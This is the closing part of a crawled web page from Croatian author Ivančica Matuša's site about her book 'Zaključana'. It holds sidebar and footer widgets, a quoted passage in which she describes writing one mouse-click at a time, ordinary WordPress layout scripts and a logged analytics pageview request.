</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=671461795&t=pageview&_s=1&dl=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Ftunel%2F&ul=en-us%40posix&dt=Tunel%20%7C%20Moj%20Dnevnik%20%7C%20Ivan%C4%8Dica%20Matu%C5%A1a%20knjiga%20Zaklju%C4%8Dana&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=791554947&gjid=463804473&cid=826544706.1768832595&tid=UA-65334840-1&_gid=1222114308.1768832595&_r=1&_slc=1&z=403378298
body_size: -449
content:
2,cG-83NM35JVQR